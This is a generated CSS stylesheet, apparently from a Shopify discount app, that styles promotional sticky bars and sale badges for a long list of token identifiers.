.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
